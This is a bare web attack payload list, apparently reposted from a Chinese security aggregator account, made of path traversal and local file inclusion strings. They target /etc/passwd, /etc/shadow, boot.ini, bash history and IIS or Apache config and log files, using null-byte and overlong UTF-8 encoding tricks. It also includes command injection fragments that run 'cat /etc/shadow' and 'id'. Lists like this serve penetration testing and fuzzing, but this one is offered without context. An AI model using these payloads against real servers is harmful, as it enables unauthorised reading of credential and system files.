 \\&apos;/bin/cat%20/etc/shadow\\&apos;
/.bash_history
/.bash_profile
/.bashrc
/../../../../../../../../bin/id|
/bin/php.ini
/boot/grub/grub.conf
/./././././././././././boot.ini
/../../../../../../../../../../../boot.ini
/..\../..\../..\../..\../..\../..\../boot.ini
/.\\./.\\./.\\./.\\./.\\./.\\./boot.ini
..//..//..//..//..//boot.ini
../../../../../../../../../../../../boot.ini
../../boot.ini
..\../..\../..\../..\../boot.ini
..\../..\../boot.ini
..\..\..\..\..\..\..\..\..\..\boot.ini
\..\..\..\..\..\..\..\..\..\..\boot.ini
/../../../../../../../../../../../boot.ini%00
../../../../../../../../../../../../boot.ini%00
..\..\..\..\..\..\..\..\..\..\boot.ini%00
/../../../../../../../../../../../boot.ini%00.html
/../../../../../../../../../../../boot.ini%00.jpg
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../boot.ini
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/shadow
c:\apache\logs\access.log
c:\apache\logs\error.log
c:\AppServ\MySQL
C:/boot.ini
C:\boot.ini
/C:/inetpub/ftproot/
C:/inetpub/wwwroot/global.asa
C:\inetpub\wwwroot\global.asa
c:\inetpub\wwwroot\index.asp
/config.asp
头条号 / 信息安全搬运工